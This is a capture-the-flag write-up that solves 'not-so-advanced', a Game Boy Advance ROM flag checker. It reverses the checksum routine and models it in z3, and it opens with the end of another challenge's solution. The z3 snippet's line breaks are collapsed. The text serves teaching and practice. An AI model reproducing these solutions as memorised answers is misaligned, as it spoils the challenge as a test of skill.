(To get it to work in DOSBOX I also had to replace the `0A 0A 0D` line endings with `0D 0A` in the binary file)
With the flag being `Descent ][ Rules` (weird flag format..).
# not-so-advanced
RE the ROM, figure out the code. Not in the flag{} format
not-so-advanced is a GBA game that requests input and verifies whether it's a valid flag.
## Solution
Looking at the game it requests an input and verifies it whether it is correct:

Loading the binary (Thumb, Load Address: 0x8000000) and looking for the strings shows the main function of it

The verifyFlag functions return value has to be `0x12e1` and from the verifyFlag function we can see that the input has to be 9 characters long.

With this we can build a z3 model around it:
```python# Input is a-z or _for i in range(9): solver.add(Or(And(flagString[i] >= ord('a'), flagString[i] <= ord('z')), flagString[i] == ord('_')))
v12 = 1v14 = 0for i in range(9): v12 = weirdFun(v12 + ZeroExt(32, flagString[i]), 0xfff1) v14 = weirdFun(v14 + v12, 0xfff1)
solver.add((v14^v12)&0xffff == 0x12e1)```
Now the last question is what the `weirdFun` does, but just by guessing some common methods (and matching it with the code) we guessed it might just be `a % b` which was true.
The solver outputs many valid flags (e.g. `nb__dcf_d` (again weird flag format)) that work as a solution. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.